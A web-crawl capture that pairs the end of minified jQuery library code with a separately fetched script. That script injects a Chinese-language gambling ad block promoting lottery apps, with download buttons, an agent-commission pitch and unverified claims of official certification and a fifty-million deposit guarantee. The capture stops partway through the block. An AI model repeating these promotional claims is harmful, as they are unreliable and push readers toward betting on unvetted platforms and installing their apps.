			if (n) return S.event.trigger(e, t, n, !0)
		}
	}),
	y.focusin || S.each({
		focus: "focusin",
		blur: "focusout"
	},
	function(n, r) {
		var i = function(e) {
			S.event.simulate(r, e.target, S.event.fix(e))
		};
		S.event.special[r] = {
			setup: function() {
				var e = this.ownerDocument || this.document || this,
				t = Y.access(e, r);
				t || e.addEventListener(n, i, !0),
				Y.access(e, r, (t || 0) + 1)
			},
			teardown: function() {
				var e = this.ownerDocument || this.document || this,
				t = Y.access(e, r) - 1;
				t ? Y.access(e, r, t) : (e.removeEventListener(n, i, !0), Y.remove(e, r))
			}
		}
	});
	var bt = C.location,
	wt = {
		guid: Date.now()
	},
	Tt = /\?/;
	S.parseXML = function(e) {
		var t, n;
		if (!e || "string" != typeof e) return null;
		try {
			t = (new C.DOMParser).parseFromString(e, "text/xml")
		} catch(e) {}
		return n = t && t.getElementsByTagName("parsererror")[0],
		t && !n || S.error("Invalid XML: " + (n ? S.map(n.childNodes,
		function(e) {
			return e.textContent
		}).join("\n") : e)),
		t
	};
	var Ct = /\[\]$/,
	Et = /\r?\n/g,
	St = /^(?:submit|button|image|reset|file)$/i,
	kt = /^(?:input|select|textarea|keygen)/i;
	function At(n, e, r, i) {
		var t;
		if (Array.isArray(e)) S.each(e,
		function(e, t) {
			r || Ct.test(n) ? i(n, t) : At(n + "[" + ("object" == typeof t && null != t ? e: "") + "]", t, r, i)
		});
		else if (r || "object" !== w(e)) i(n, e);
		else for (t in e) At(n + "[" + t + "]", e[t], r, i)
	}
	S.param = function(e, t) {
		var n, r = [],
		i = function(e, t) {
			var n = m(t) ? t() : t;
			r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "": n)
		};
		if (null == e) return "";
		if (Array.isArray(e) || e.jquery && !S.isPlainObject(e)) S.each(e,
		function() {
			i(this.name, this.value)
		});
		else for (n in e) At(n, e[n], t, i);
		return r.join("&")
	},
	S.fn.extend({
		serialize: function() {
			return S.param(this.serializeArray())
		},
		serializeArray: function() {
			return this.map(function() {
				var e = S.prop(this, "elements");
				return e ? S.makeArray(e) : this
			}).filter(function() {
				var e = this.type;
				return this.name && !S(this).is(":disabled") && kt.test(this.nodeName) && !St.test(e) && (this.checked || !pe.test(e))
			}).map(function(e, t) {
				var n = S(this).val();
				return null == n ? null: Array.isArray(n) ? S.map(n,
				function(e) {
					return {
						name: t.name,
						value: e.replace(Et, "\r\n")
					}
				}) : {
					name: t.name,
					value: n.replace(Et, "\r\n")
				}
			}).get()
		}
	});
	var Nt = /%20/g,
	jt = /#.*$/,
	Dt = /([?&])_=[^&]*/,
	qt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
	Lt = /^(?:GET|HEAD)$/,
	Ht = /^\/\//,
	Ot = {},
	Pt = {},
	Rt = "*/".concat("*"),
	Mt = E.createElement("a");
	function It(o) {
		return function(e, t) {
			"string" != typeof e && (t = e, e = "*");
			var n, r = 0,
			i = e.toLowerCase().match(P) || [];
			if (m(t)) while (n = i[r++])"+" === n[0] ? (n = n.slice(1) || "*", (o[n] = o[n] || []).unshift(t)) : (o[n] = o[n] || []).push(t)
		}
	}
	function Wt(t, i, o, a) {
		var s = {},
		u = t === Pt;
		function l(e) {
			var r;
			return s[e] = !0,
			S.each(t[e] || [],
			function(e, t) {
				var n = t(i, o, a);
				return "string" != typeof n || u || s[n] ? u ? !(r = n) : void 0 : (i.dataTypes.unshift(n), l(n), !1)
			}),
			r
		}
		return l(i.dataTypes[0]) || !s["*"] && l("*")
	}
	function Ft(e, t) {
		var n, r, i = S.ajaxSettings.flatOptions || {};
		for (n in t) void 0 !== t[n] && ((i[n] ? e: r || (r = {}))[n] = t[n]);
		return r && S.extend(!0, e, r),
		e
	}
	Mt.href = bt.href,
	S.extend({
		active: 0,
		lastModified: {},
		etag: {},
		ajaxSettings: {
			url: bt.href,
			type: "GET",
			isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),
			global: !0,
			processData: !0,
			async: !0,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			accepts: {
				"*": Rt,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},
			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},
			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},
			converters: {
				"* text": String,
				"text html": !0,
				"text json": JSON.parse,
				"text xml": S.parseXML
			},
			flatOptions: {
				url: !0,
				context: !0
			}
		},
		ajaxSetup: function(e, t) {
			return t ? Ft(Ft(e, S.ajaxSettings), t) : Ft(S.ajaxSettings, e)
		},
		ajaxPrefilter: It(Ot),
		ajaxTransport: It(Pt),
		ajax: function(e, t) {
			"object" == typeof e && (t = e, e = void 0),
			t = t || {};
			var c, f, p, n, d, r, h, g, i, o, v = S.ajaxSetup({},
			t),
			y = v.context || v,
			m = v.context && (y.nodeType || y.jquery) ? S(y) : S.event,
			x = S.Deferred(),
			b = S.Callbacks("once memory"),
			w = v.statusCode || {},
			a = {},
			s = {},
			u = "canceled",
			T = {
				readyState: 0,
				getResponseHeader: function(e) {
					var t;
					if (h) {
						if (!n) {
							n = {};
							while (t = qt.exec(p)) n[t[1].toLowerCase() + " "] = (n[t[1].toLowerCase() + " "] || []).concat(t[2])
						}
						t = n[e.toLowerCase() + " "]
					}
					return null == t ? null: t.join(", ")
				},
				getAllResponseHeaders: function() {
					return h ? p: null
				},
				setRequestHeader: function(e, t) {
					return null == h && (e = s[e.toLowerCase()] = s[e.toLowerCase()] || e, a[e] = t),
					this
				},
				overrideMimeType: function(e) {
					return null == h && (v.mimeType = e),
					this
				},
				statusCode: function(e) {
					var t;
					if (e) if (h) T.always(e[T.status]);
					else for (t in e) w[t] = [w[t], e[t]];
					return this
				},
				abort: function(e) {
					var t = e || u;
					return c && c.abort(t),
					l(0, t),
					this
				}
			};
			if (x.promise(T), v.url = ((e || v.url || bt.href) + "").replace(Ht, bt.protocol + "//"), v.type = t.method || t.type || v.method || v.type, v.dataTypes = (v.dataType || "*").toLowerCase().match(P) || [""], null == v.crossDomain) {
				r = E.createElement("a");
				try {
					r.href = v.url,
					r.href = r.href,
					v.crossDomain = Mt.protocol + "//" + Mt.host != r.protocol + "//" + r.host
				} catch(e) {
					v.crossDomain = !0
				}
			}
			if (v.data && v.processData && "string" != typeof v.data && (v.data = S.param(v.data, v.traditional)), Wt(Ot, v, t, T), h) return T;
			for (i in (g = S.event && v.global) && 0 == S.active++&&S.event.trigger("ajaxStart"), v.type = v.type.toUpperCase(), v.hasContent = !Lt.test(v.type), f = v.url.replace(jt, ""), v.hasContent ? v.data && v.processData && 0 === (v.contentType || "").indexOf("application/x-www-form-urlencoded") && (v.data = v.data.replace(Nt, "+")) : (o = v.url.slice(f.length), v.data && (v.processData || "string" == typeof v.data) && (f += (Tt.test(f) ? "&": "?") + v.data, delete v.data), !1 === v.cache && (f = f.replace(Dt, "$1"), o = (Tt.test(f) ? "&": "?") + "_=" + wt.guid+++o), v.url = f + o), v.ifModified && (S.lastModified[f] && T.setRequestHeader("If-Modified-Since", S.lastModified[f]), S.etag[f] && T.setRequestHeader("If-None-Match", S.etag[f])), (v.data && v.hasContent && !1 !== v.contentType || t.contentType) && T.setRequestHeader("Content-Type", v.contentType), T.setRequestHeader("Accept", v.dataTypes[0] && v.accepts[v.dataTypes[0]] ? v.accepts[v.dataTypes[0]] + ("*" !== v.dataTypes[0] ? ", " + Rt + "; q=0.01": "") : v.accepts["*"]), v.headers) T.setRequestHeader(i, v.headers[i]);
			if (v.beforeSend && (!1 === v.beforeSend.call(y, T, v) || h)) return T.abort();
			if (u = "abort", b.add(v.complete), T.done(v.success), T.fail(v.error), c = Wt(Pt, v, t, T)) {
				if (T.readyState = 1, g && m.trigger("ajaxSend", [T, v]), h) return T;
				v.async && 0 < v.timeout && (d = C.setTimeout(function() {
					T.abort("timeout")
				},
				v.timeout));
				try {
					h = !1,
					c.send(a, l)
				} catch(e) {
					if (h) throw e;
					l( - 1, e)
				}
			} else l( - 1, "No Transport");
			function l(e, t, n, r) {
				var i, o, a, s, u, l = t;
				h || (h = !0, d && C.clearTimeout(d), c = void 0, p = r || "", T.readyState = 0 < e ? 4 : 0, i = 200 <= e && e < 300 || 304 === e, n && (s = function(e, t, n) {
					var r, i, o, a, s = e.contents,
					u = e.dataTypes;
					while ("*" === u[0]) u.shift(),
					void 0 === r && (r = e.mimeType || t.getResponseHeader("Content-Type"));
					if (r) for (i in s) if (s[i] && s[i].test(r)) {
						u.unshift(i);
						break
					}
					if (u[0] in n) o = u[0];
					else {
						for (i in n) {
							if (!u[0] || e.converters[i + " " + u[0]]) {
								o = i;
								break
							}
							a || (a = i)
						}
						o = o || a
					}
					if (o) return o !== u[0] && u.unshift(o),
					n[o]
				} (v, T, n)), !i && -1 < S.inArray("script", v.dataTypes) && S.inArray("json", v.dataTypes) < 0 && (v.converters["text script"] = function() {}), s = function(e, t, n, r) {
					var i, o, a, s, u, l = {},
					c = e.dataTypes.slice();
					if (c[1]) for (a in e.converters) l[a.toLowerCase()] = e.converters[a];
					o = c.shift();
					while (o) if (e.responseFields[o] && (n[e.responseFields[o]] = t), !u && r && e.dataFilter && (t = e.dataFilter(t, e.dataType)), u = o, o = c.shift()) if ("*" === o) o = u;
					else if ("*" !== u && u !== o) {
						if (! (a = l[u + " " + o] || l["* " + o])) for (i in l) if ((s = i.split(" "))[1] === o && (a = l[u + " " + s[0]] || l["* " + s[0]])) { ! 0 === a ? a = l[i] : !0 !== l[i] && (o = s[0], c.unshift(s[1]));
							break
						}
						if (!0 !== a) if (a && e["throws"]) t = a(t);
						else try {
							t = a(t)
						} catch(e) {
							return {
								state: "parsererror",
								error: a ? e: "No conversion from " + u + " to " + o
							}
						}
					}
					return {
						state: "success",
						data: t
					}
				} (v, s, T, i), i ? (v.ifModified && ((u = T.getResponseHeader("Last-Modified")) && (S.lastModified[f] = u), (u = T.getResponseHeader("etag")) && (S.etag[f] = u)), 204 === e || "HEAD" === v.type ? l = "nocontent": 304 === e ? l = "notmodified": (l = s.state, o = s.data, i = !(a = s.error))) : (a = l, !e && l || (l = "error", e < 0 && (e = 0))), T.status = e, T.statusText = (t || l) + "", i ? x.resolveWith(y, [o, l, T]) : x.rejectWith(y, [T, l, a]), T.statusCode(w), w = void 0, g && m.trigger(i ? "ajaxSuccess": "ajaxError", [T, v, i ? o: a]), b.fireWith(y, [T, l]), g && (m.trigger("ajaxComplete", [T, v]), --S.active || S.event.trigger("ajaxStop")))
			}
			return T
		},
		getJSON: function(e, t, n) {
			return S.get(e, t, n, "json")
		},
		getScript: function(e, t) {
			return S.get(e, void 0, t, "script")
		}
	}),
	S.each(["get", "post"],
	function(e, i) {
		S[i] = function(e, t, n, r) {
			return m(t) && (r = r || n, n = t, t = void 0),
			S.ajax(S.extend({
				url: e,
				type: i,
				dataType: r,
				data: t,
				success: n
			},
			S.isPlainObject(e) && e))
		}
	}),
	S.ajaxPrefilter(function(e) {
		var t;
		for (t in e.headers)"content-type" === t.toLowerCase() && (e.contentType = e.headers[t] || "")
	}),
	S._evalUrl = function(e, t, n) {
		return S.ajax({
			url: e,
			type: "GET",
			dataType: "script",
			cache: !0,
			async: !1,
			global: !1,
			converters: {
				"text script": function() {}
			},
			dataFilter: function(e) {
				S.globalEval(e, t, n)
			}
		})
	},
	S.fn.extend({
		wrapAll: function(e) {
			var t;
			return this[0] && (m(e) && (e = e.call(this[0])), t = S(e, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode && t.insertBefore(this[0]), t.map(function() {
				var e = this;
				while (e.firstElementChild) e = e.firstElementChild;
				return e
			}).append(this)),
			this
		},
		wrapInner: function(n) {
			return m(n) ? this.each(function(e) {
				S(this).wrapInner(n.call(this, e))
			}) : this.each(function() {
				var e = S(this),
				t = e.contents();
				t.length ? t.wrapAll(n) : e.append(n)
			})
		},
		wrap: function(t) {
			var n = m(t);
			return this.each(function(e) {
				S(this).wrapAll(n ? t.call(this, e) : t)
			})
		},
		unwrap: function(e) {
			return this.parent(e).not("body").each(function() {
				S(this).replaceWith(this.childNodes)
			}),
			this
		}
	}),
	S.expr.pseudos.hidden = function(e) {
		return ! S.expr.pseudos.visible(e)
	},
	S.expr.pseudos.visible = function(e) {
		return !! (e.offsetWidth || e.offsetHeight || e.getClientRects().length)
	},
	S.ajaxSettings.xhr = function() {
		try {
			return new C.XMLHttpRequest
		} catch(e) {}
	};
	var Bt = {
		0 : 200,
		1223 : 204
	},
	$t = S.ajaxSettings.xhr();
	y.cors = !!$t && "withCredentials" in $t,
	y.ajax = $t = !!$t,
	S.ajaxTransport(function(i) {
		var o, a;
		if (y.cors || $t && !i.crossDomain) return {
			send: function(e, t) {
				var n, r = i.xhr();
				if (r.open(i.type, i.url, i.async, i.username, i.password), i.xhrFields) for (n in i.xhrFields) r[n] = i.xhrFields[n];
				for (n in i.mimeType && r.overrideMimeType && r.overrideMimeType(i.mimeType), i.crossDomain || e["X-Requested-With"] || (e["X-Requested-With"] = "XMLHttpRequest"), e) r.setRequestHeader(n, e[n]);
				o = function(e) {
					return function() {
						o && (o = a = r.onload = r.onerror = r.onabort = r.ontimeout = r.onreadystatechange = null, "abort" === e ? r.abort() : "error" === e ? "number" != typeof r.status ? t(0, "error") : t(r.status, r.statusText) : t(Bt[r.status] || r.status, r.statusText, "text" !== (r.responseType || "text") || "string" != typeof r.responseText ? {
							binary: r.response
						}: {
							text: r.responseText
						},
						r.getAllResponseHeaders()))
					}
				},
				r.onload = o(),
				a = r.onerror = r.ontimeout = o("error"),
				void 0 !== r.onabort ? r.onabort = a: r.onreadystatechange = function() {
					4 === r.readyState && C.setTimeout(function() {
						o && a()
					})
				},
				o = o("abort");
				try {
					r.send(i.hasContent && i.data || null)
				} catch(e) {
					if (o) throw e
				}
			},
			abort: function() {
				o && o()
			}
		}
	}),
	S.ajaxPrefilter(function(e) {
		e.crossDomain && (e.contents.script = !1)
	}),
	S.ajaxSetup({
		accepts: {
			script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function(e) {
				return S.globalEval(e),
				e
			}
		}
	}),
	S.ajaxPrefilter("script",
	function(e) {
		void 0 === e.cache && (e.cache = !1),
		e.crossDomain && (e.type = "GET")
	}),
	S.ajaxTransport("script",
	function(n) {
		var r, i;
		if (n.crossDomain || n.scriptAttrs) return {
			send: function(e, t) {
				r = S("<script>").attr(n.scriptAttrs || {}).prop({
					charset: n.scriptCharset,
					src: n.url
				}).on("load error", i = function(e) {
					r.remove(),
					i = null,
					e && t("error" === e.type ? 404 : 200, e.type)
				}),
				E.head.appendChild(r[0])
			},
			abort: function() {
				i && i()
			}
		}
	});
	var _t, zt = [],
	Ut = /(=)\?(?=&|$)|\?\?/;
	S.ajaxSetup({
		jsonp: "callback",
		jsonpCallback: function() {
			var e = zt.pop() || S.expando + "_" + wt.guid++;
			return this[e] = !0,
			e
		}
	}),
	S.ajaxPrefilter("json jsonp",
	function(e, t, n) {
		var r, i, o, a = !1 !== e.jsonp && (Ut.test(e.url) ? "url": "string" == typeof e.data && 0 === (e.contentType || "").indexOf("application/x-www-form-urlencoded") && Ut.test(e.data) && "data");
		if (a || "jsonp" === e.dataTypes[0]) return r = e.jsonpCallback = m(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback,
		a ? e[a] = e[a].replace(Ut, "$1" + r) : !1 !== e.jsonp && (e.url += (Tt.test(e.url) ? "&": "?") + e.jsonp + "=" + r),
		e.converters["script json"] = function() {
			return o || S.error(r + " was not called"),
			o[0]
		},
		e.dataTypes[0] = "json",
		i = C[r],
		C[r] = function() {
			o = arguments
		},
		n.always(function() {
			void 0 === i ? S(C).removeProp(r) : C[r] = i,
			e[r] && (e.jsonpCallback = t.jsonpCallback, zt.push(r)),
			o && m(i) && i(o[0]),
			o = i = void 0
		}),
		"script"
	}),
	y.createHTMLDocument = ((_t = E.implementation.createHTMLDocument("").body).innerHTML = "<form></form><form></form>", 2 === _t.childNodes.length),
	S.parseHTML = function(e, t, n) {
		return "string" != typeof e ? [] : ("boolean" == typeof t && (n = t, t = !1), t || (y.createHTMLDocument ? ((r = (t = E.implementation.createHTMLDocument("")).createElement("base")).href = E.location.href, t.head.appendChild(r)) : t = E), o = !n && [], (i = N.exec(e)) ? [t.createElement(i[1])] : (i = xe([e], t, o), o && o.length && S(o).remove(), S.merge([], i.childNodes)));
		var r, i, o
	}, S.fn.load = function(e, t, n) {
		var r, i, o, a = this,
		s = e.indexOf(" ");
		return - 1 < s && (r = ht(e.slice(s)), e = e.slice(0, s)),
		m(t) ? (n = t, t = void 0) : t && "object" == typeof t && (i = "POST"),
		0 < a.length && S.ajax({
			url: e,
			type: i || "GET",
			dataType: "html",
			data: t
		}).done(function(e) {
			o = arguments,
			a.html(r ? S("<div>").append(S.parseHTML(e)).find(r) : e)
		}).always(n &&
		function(e, t) {
			a.each(function() {
				n.apply(this, o || [e.responseText, t, e])
			})
		}),
		this
	},
	S.expr.pseudos.animated = function(t) {
		return S.grep(S.timers,
		function(e) {
			return t === e.elem
		}).length
	},
	S.offset = {
		setOffset: function(e, t, n) {
			var r, i, o, a, s, u, l = S.css(e, "position"),
			c = S(e),
			f = {};
			"static" === l && (e.style.position = "relative"),
			s = c.offset(),
			o = S.css(e, "top"),
			u = S.css(e, "left"),
			("absolute" === l || "fixed" === l) && -1 < (o + u).indexOf("auto") ? (a = (r = c.position()).top, i = r.left) : (a = parseFloat(o) || 0, i = parseFloat(u) || 0),
			m(t) && (t = t.call(e, n, S.extend({},
			s))),
			null != t.top && (f.top = t.top - s.top + a),
			null != t.left && (f.left = t.left - s.left + i),
			"using" in t ? t.using.call(e, f) : c.css(f)
		}
	},
	S.fn.extend({
		offset: function(t) {
			if (arguments.length) return void 0 === t ? this: this.each(function(e) {
				S.offset.setOffset(this, t, e)
			});
			var e, n, r = this[0];
			return r ? r.getClientRects().length ? (e = r.getBoundingClientRect(), n = r.ownerDocument.defaultView, {
				top: e.top + n.pageYOffset,
				left: e.left + n.pageXOffset
			}) : {
				top: 0,
				left: 0
			}: void 0
		},
		position: function() {
			if (this[0]) {
				var e, t, n, r = this[0],
				i = {
					top: 0,
					left: 0
				};
				if ("fixed" === S.css(r, "position")) t = r.getBoundingClientRect();
				else {
					t = this.offset(),
					n = r.ownerDocument,
					e = r.offsetParent || n.documentElement;
					while (e && (e === n.body || e === n.documentElement) && "static" === S.css(e, "position")) e = e.parentNode;
					e && e !== r && 1 === e.nodeType && ((i = S(e).offset()).top += S.css(e, "borderTopWidth", !0), i.left += S.css(e, "borderLeftWidth", !0))
				}
				return {
					top: t.top - i.top - S.css(r, "marginTop", !0),
					left: t.left - i.left - S.css(r, "marginLeft", !0)
				}
			}
		},
		offsetParent: function() {
			return this.map(function() {
				var e = this.offsetParent;
				while (e && "static" === S.css(e, "position")) e = e.offsetParent;
				return e || re
			})
		}
	}),
	S.each({
		scrollLeft: "pageXOffset",
		scrollTop: "pageYOffset"
	},
	function(t, i) {
		var o = "pageYOffset" === i;
		S.fn[t] = function(e) {
			return $(this,
			function(e, t, n) {
				var r;
				if (x(e) ? r = e: 9 === e.nodeType && (r = e.defaultView), void 0 === n) return r ? r[i] : e[t];
				r ? r.scrollTo(o ? r.pageXOffset: n, o ? n: r.pageYOffset) : e[t] = n
			},
			t, e, arguments.length)
		}
	}),
	S.each(["top", "left"],
	function(e, n) {
		S.cssHooks[n] = Fe(y.pixelPosition,
		function(e, t) {
			if (t) return t = We(e, n),
			Pe.test(t) ? S(e).position()[n] + "px": t
		})
	}),
	S.each({
		Height: "height",
		Width: "width"
	},
	function(a, s) {
		S.each({
			padding: "inner" + a,
			content: s,
			"": "outer" + a
		},
		function(r, o) {
			S.fn[o] = function(e, t) {
				var n = arguments.length && (r || "boolean" != typeof e),
				i = r || (!0 === e || !0 === t ? "margin": "border");
				return $(this,
				function(e, t, n) {
					var r;
					return x(e) ? 0 === o.indexOf("outer") ? e["inner" + a] : e.document.documentElement["client" + a] : 9 === e.nodeType ? (r = e.documentElement, Math.max(e.body["scroll" + a], r["scroll" + a], e.body["offset" + a], r["offset" + a], r["client" + a])) : void 0 === n ? S.css(e, t, i) : S.style(e, t, n, i)
				},
				s, n ? e: void 0, n)
			}
		})
	}),
	S.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"],
	function(e, t) {
		S.fn[t] = function(e) {
			return this.on(t, e)
		}
	}),
	S.fn.extend({
		bind: function(e, t, n) {
			return this.on(e, null, t, n)
		},
		unbind: function(e, t) {
			return this.off(e, null, t)
		},
		delegate: function(e, t, n, r) {
			return this.on(t, e, n, r)
		},
		undelegate: function(e, t, n) {
			return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
		},
		hover: function(e, t) {
			return this.mouseenter(e).mouseleave(t || e)
		}
	}),
	S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),
	function(e, n) {
		S.fn[n] = function(e, t) {
			return 0 < arguments.length ? this.on(n, null, e, t) : this.trigger(n)
		}
	});
	var Xt = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;
	S.proxy = function(e, t) {
		var n, r, i;
		if ("string" == typeof t && (n = e[t], t = e, e = n), m(e)) return r = s.call(arguments, 2),
		(i = function() {
			return e.apply(t || this, r.concat(s.call(arguments)))
		}).guid = e.guid = e.guid || S.guid++,
		i
	},
	S.holdReady = function(e) {
		e ? S.readyWait++:S.ready(!0)
	},
	S.isArray = Array.isArray,
	S.parseJSON = JSON.parse,
	S.nodeName = A,
	S.isFunction = m,
	S.isWindow = x,
	S.camelCase = X,
	S.type = w,
	S.now = Date.now,
	S.isNumeric = function(e) {
		var t = S.type(e);
		return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e))
	},
	S.trim = function(e) {
		return null == e ? "": (e + "").replace(Xt, "")
	},
	"function" == typeof define && define.amd && define("jquery", [],
	function() {
		return S
	});
	var Vt = C.jQuery,
	Gt = C.$;
	return S.noConflict = function(e) {
		return C.$ === S && (C.$ = Gt),
		e && C.jQuery === S && (C.jQuery = Vt),
		S
	},
	"undefined" == typeof e && (C.jQuery = C.$ = S),
	S
});

--- FILE ---
content_type: application/javascript
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/js/lbyy2-8.js
body_size: 3837
content:
document.writeln("");
document.writeln("");
document.writeln("<style>");
document.writeln("    /* 基本样式 */");
document.writeln("    .swiper {");
document.writeln("        width: 100%;");
document.writeln("        max-width: 750px;");
document.writeln("        overflow: hidden;");
document.writeln("        position: relative;");
document.writeln("        margin: auto;");
document.writeln("    }");
document.writeln("");
document.writeln("    .swiper-wrapper {");
document.writeln("        display: flex;");
document.writeln("        transition: transform 0.5s ease-in-out;");
document.writeln("        cursor: grab;");
document.writeln("    }");
document.writeln("");
document.writeln("    .swiper-slide1 {");
document.writeln("        min-width: 100%;");
document.writeln("        box-sizing: border-box;");
document.writeln("    }");
document.writeln("");
document.writeln("    .swiper-slide1 img {");
document.writeln("        width: 100%;");
document.writeln("        height: auto;");
document.writeln("        display: block;");
document.writeln("        border-radius: 10px;");
document.writeln("    }");
document.writeln("");
document.writeln(".nav5 {");
document.writeln("    box-sizing: border-box;");
document.writeln("    margin: 0 auto;");
document.writeln("    padding: 2px;");
document.writeln("    width: 100%;");
document.writeln("    max-width: 750px;");
document.writeln("    background: #fff;");
document.writeln("    font-size: 12px;");
document.writeln("}");
document.writeln("");
document.writeln(".nav5 ul {");
document.writeln("    display: flex;");
document.writeln("    padding: 1px 0;");
document.writeln("    justify-content: space-between;");
document.writeln("}");
document.writeln("");
document.writeln(".nav5 ul li {");
document.writeln("    box-sizing: border-box;");
document.writeln("    padding: 0 2px;");
document.writeln("    width: 100%;");
document.writeln("}");
document.writeln("");
document.writeln(".nav5 ul li a {");
document.writeln("    display: block;");
document.writeln("    padding: 0px 0;");
document.writeln("    border-radius: 50px;");
document.writeln("    background: var(--bgTheme);");
document.writeln("    color: #fff;");
document.writeln("    text-align: center;");
document.writeln("}");
document.writeln("");
document.writeln(".nav2 ul li a:hover {");
document.writeln("    background: var(--bgTheme);");
document.writeln("}");
document.writeln("");
document.writeln("/* 高亮按钮的样式 */");
document.writeln(".nav-btn.active {");
document.writeln("    color: #fff;");
document.writeln("    background-color: #c21b1c;  /* 红色高亮 */");
document.writeln("    font-weight: bold;  /* 可选：使字体加粗 */");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<div class=\"box1\">  ");
document.writeln("    <div class=\"nav5\" data-fixed=\"fixed\">");
document.writeln("            <ul>");
document.writeln("             <li><a class=\"nav-btn\" data-slide=\"0\"><font color=\"#FFFFFF\">天天中彩票</font></a></li>");
document.writeln("             <li><a class=\"nav-btn\" data-slide=\"1\"><font color=\"#FFFFFF\">皇冠网</font></a></li> ");
document.writeln("             <li><a class=\"nav-btn\" data-slide=\"2\"><font color=\"#FFFFFF\">必中彩票</font></a></li> ");
document.writeln("             <li><a class=\"nav-btn\" data-slide=\"3\"><font color=\"#FFFFFF\">998娱乐</font></a></li> ");
document.writeln("             <li><a class=\"nav-btn\" data-slide=\"4\"><font color=\"#FFFFFF\">千锦娱乐</font></a></li> ");
document.writeln("            </ul>");
document.writeln("            <ul>");
document.writeln("             <li><a class=\"nav-btn\" data-slide=\"5\"><font color=\"#FFFFFF\">必发娱乐</font></a></li> ");
document.writeln("             <li><a class=\"nav-btn\" data-slide=\"6\"><font color=\"#FFFFFF\">901彩票</font></a></li> ");
document.writeln("             <li><a class=\"nav-btn\" data-slide=\"7\"><font color=\"#FFFFFF\">49图库</font></a></li> ");
document.writeln("			 <li><a class=\"nav-btn\" data-slide=\"8\"><font color=\"#FFFFFF\">金鼎会</font></a></li> ");
document.writeln("			 <li><a class=\"nav-btn\" data-slide=\"9\"><font color=\"#FFFFFF\">六合宝典</font></a></li>");
document.writeln("            </ul>");
document.writeln("");
document.writeln("    </div>");
document.writeln("");
document.writeln("");
document.writeln("    <div class=\"swiper\">");
document.writeln("        <div class=\"swiper-wrapper\" id=\"swiperWrapper1\">");
document.writeln("		");
document.writeln("");
document.writeln("            <div class=\"swiper-slide1\">");
document.writeln("<!-- ttz开始 -->");
document.writeln("<div class=\"tab-content\" style=\"background: #fff;padding: 0.1rem 0.2rem;border-radius: 0px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;\">	");
document.writeln("<div id=\"carouselExampleSlidesOnly\" class=\"/carousel slide container-sm fivetab px-0 pointer-event\" data-bs-ride=\"carousel\">");
document.writeln("<div class=\"carousel-inner\">");
document.writeln("<div class=\"carousel-item active\">");
document.writeln("<div class=\"fivetab-box\">");
document.writeln("<div class=\"container-sm down-bar\">");
document.writeln("<div class=\"down-bar-boxt\" style=\"text-align: left;\">");
document.writeln("<div class=\"down-bar-boxt-1\"><img src=\"/img/xtb/ttzxtb.png\"></div>");
document.writeln("<div class=\"down-bar-boxt-2\">");
document.writeln("<div class=\"down-bar-boxt-2l\">");
document.writeln("<ul>");
document.writeln("<li><strong>天天中彩票APP</strong></li>");
document.writeln("<li>授权：免费软件</li>");
document.writeln("<li>大小：16.52MB</li>");
document.writeln("<li>来源：天天中彩票</li>");
document.writeln("<li>环境：Android/iOS</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-boxt-2r\">");
document.writeln("<ul>");
document.writeln("<li>代理顶尖55%分红</li>");
document.writeln("<li>类型：官方认证平台</li>");
document.writeln("<li>星级：<img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"></li>");
document.writeln("<li class=\"update-time\"></li>");
document.writeln("<li>评分：9.9</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-rz\"><img src=\"/img/aq.png\">已向本站押付五千万，请大家放心投注</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<div style=\"font-size: 1em !important;\" class=\"boarddisplay8191914BoardItemBtnBox\">");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/ttz/app/ttzzyapk.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">Android版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/ttz/app/ttzzyios.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">iphone版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/ttz/app/ttzzygw.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">访问官网</a></div>");
document.writeln("<p style=\"margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;\"></p>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<!-- ttz结束 -->");
document.writeln("			</div>");
document.writeln("");
document.writeln("");
document.writeln("            <div class=\"swiper-slide1\">");
document.writeln("<!-- 皇冠网开始 -->");
document.writeln("<div class=\"tab-content\" style=\"background: #fff;padding: 0.1rem 0.2rem;border-radius: 0px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;\">	");
